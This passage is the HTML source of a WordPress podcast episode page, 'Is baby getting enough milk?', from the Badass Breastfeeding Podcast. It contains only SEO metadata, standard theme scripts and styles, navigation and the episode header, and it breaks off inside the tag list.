

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/
body_size: 18142
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Is baby getting enough milk? - Badass Breastfeeding Podcast</title>
	<meta name="description" content="The most common concern parents have is if their baby is getting enough milk. We&#039;re discussing things you can watch for to know for sure." />
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is baby getting enough milk? - Badass Breastfeeding Podcast" />
	<meta property="og:description" content="The most common concern parents have is if their baby is getting enough milk. We&#039;re discussing things you can watch for to know for sure." />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta property="article:modified_time" content="2022-10-05T03:34:20+00:00" />
	<meta property="og:image" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/10/5-2-copy.jpg" />
	<meta property="og:image:width" content="1041" />
	<meta property="og:image:height" content="1388" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/#primaryimage","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/10/5-2-copy.jpg","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/10/5-2-copy.jpg","width":1041,"height":1388},{"@type":"WebPage","@id":"https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/","url":"https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/","name":"Is baby getting enough milk? - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"primaryImageOfPage":{"@id":"https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/#primaryimage"},"datePublished":"2022-10-03T06:05:00+00:00","dateModified":"2022-10-05T03:34:20+00:00","description":"The most common concern parents have is if their baby is getting enough milk. We're discussing things you can watch for to know for sure.","breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"Episodes","item":"https://badassbreastfeedingpodcast.com/episode/"},{"@type":"ListItem","position":3,"name":"Is baby getting enough milk?"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/10/5-2-copy.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/10/5-2-copy-768x1024.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/10/5-2-copy-768x1024.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/10/5-2-copy.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/episode/2474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://badassbreastfeedingpodcast.com/?p=2474' />
<link rel="alternate" type="application/json+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fis-baby-getting-enough-milk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fis-baby-getting-enough-milk%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="episode-template-default single single-episode postid-2474 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-12 col-lg-9 col-xl-8">
				<h1 class="entry-title">Is baby getting enough milk?</h1>
				<div class="entry-meta">
										<span class="posted-in">
						<span class="screen-reader-text">Posted in:</span>
						<a href="https://badassbreastfeedingpodcast.com/category/october-2022/" rel="category tag">October 2022</a>					</span>
					
					<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://badassbreastfeedingpodcast.com/episode/is-baby-getting-enough-milk/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T01:05:00-05:00">October 3, 2022</time><time class="updated" datetime="2022-10-04T22:34:20-05:00">October 4, 2022</time></a></span>
											<span class="tags"><span class="screen-reader-text">Posted in:</span> <a href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/" rel="tag">Abby Theuring</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/attachment-parenting/" rel="tag">attachment parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/baby/" rel="tag">baby</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/badass-breastfeeder/" rel="tag">badass breastfeeder</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/badass-breastfeeding-podcast/" rel="tag">badass breastfeeding podcast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/benefits-of-breastfeeding/" rel="tag">benefits of breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast/" rel="tag">breast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-feeding/" 